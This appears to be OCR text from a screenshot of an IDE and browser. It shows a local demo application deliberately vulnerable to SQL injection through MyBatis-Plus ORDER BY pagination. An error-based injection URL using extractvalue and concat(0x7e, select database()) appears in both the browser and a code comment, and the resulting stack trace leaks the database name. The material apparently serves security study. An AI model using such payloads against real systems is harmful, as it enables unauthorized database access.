 localhost:8081/mybatis_plus/Pag
localhost:8081/mybatis_plus/PageVul01?id=1%20and%20extractvalue(1,concat(0x7e,(select...
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Fri Sep 16 19:49:27 CST 2022
There was an unexpected error (type=Internal Server Error, status=500).
Commit
Pull Requests
Structure
Favorites
223 /**
224 * http://localhost:8081/mybatis_plus/PageVul01?id=1%20and%20extractvalue(1,concat(0x7e,(sel
225 * @param id
226 * @return
Maven
Run: MybatisPluSqliApplication
Console Actuator
-09-16 19:47:53.315 WARN 10420 --- [nio-8081-exec-2] com.zaxxer.hikari.pool.PoolBase :
-09-16 19:49:27.230 ERROR 10420 --- [nio-8081-exec-5] o.a.c.c.C.[.[.[/].[dispatcherServlet] :
Error querying database.  Cause: java.sql.SQLException: XPATH syntax error: '~mp_test~'
The error may exist in com/drunkbaby/mapper/PersonMapper.java (best guess)
The error may involve defaultParameterMap
The error occurred while setting parameters
SQL: SELECT id, name FROM person ORDER BY 1 and extractvalue(1,concat(0x7e,(select database()),0x
Cause: java.sql.SQLException: XPATH syntax error: '~mp_test~'] with root cause
.sql.SQLException Create breakpoint : XPATH syntax error: '~mp_test~'
at com.mysql.cj.jdbc.exceptions.SQLError.createSQLException(SQLError.java:129) ~[mysql-connector-
at com.mysql.cj.jdbc.exceptions.SQLError.createSQLException(SQLError.java:97) ~[mysql-connector-j
at com.mysql.cj.jdbc.exceptions.SQLExceptionsMapping.translateException(SQLExceptionsMapping.java
at com.mysql.cj.jdbc.ClientPreparedStatement.executeInternal(ClientPreparedStatement.java:975) ~[
at com.mysql.cj.jdbc.ClientPreparedStatement.execute(ClientPreparedStatement.java:392) ~[mysql-co
at com.zaxxer.hikari.pool.ProxyPreparedStatement.execute(ProxyPreparedStatement.java:44) ~[Hikari
at com.zaxxer.hikari.pool.HikariProxyPreparedStatement.execute(HikariProxyPreparedStatement.java)
at org.apache.ibatis.executor.statement.PreparedStatementHandler.query(PreparedStatementHandler.j
at org.apache.ibatis.executor.statement.RoutingStatementHandler.query(RoutingStatementHandler.jav
at org.apache.ibatis.plugin.Plugin.invoke(Plugin.java:63) ~[mybatis-3.5.5.jar:3.5.5] <1 internal
at com.baomidou.mybatisplus.core.executor.MybatisSimpleExecutor.doQuery(MybatisSimpleExecutor.jav
at org.apache.ibatis.executor.BaseExecutor.queryFromDatabase(BaseExecutor.java:325) ~[mybatis-3.5
Git Run Debug TODO Problems Profiler Terminal Endpoints Build Dependencies Spring Event Log
All files are up-to-date (4 minutes ago) 224:68 CRLF UTF-8 4 spaces main